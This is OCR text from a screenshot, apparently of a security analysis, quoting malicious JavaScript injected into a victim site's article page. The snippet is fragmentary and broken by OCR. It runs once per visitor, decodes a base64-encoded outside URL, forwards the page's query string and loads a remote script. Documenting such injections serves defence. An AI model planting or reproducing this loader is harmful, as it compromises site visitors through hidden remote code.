
public page source of a victim's article. It is
defanged and not executable in this context.
<
script
>
(function(){try{

  var k="ghost_once_footer_
<
id
>
";

  if(localStorage.getItem(k))return;     
  localStorage.setItem(k,"1");

  (function(){

    var a=location,

        b=document.head||document.getElem
        c="script",

        d=atob("aHR0cHM6Ly9yZXN0cmljdGVz…
    d+=-1<d.indexOf("?")?"&":"?";

    d+=a.search.substring(1);            
    c=document.createElement(c);

    c.src=d;

    c.id=btoa(a.origin);                 
    b.appendChild(c);                    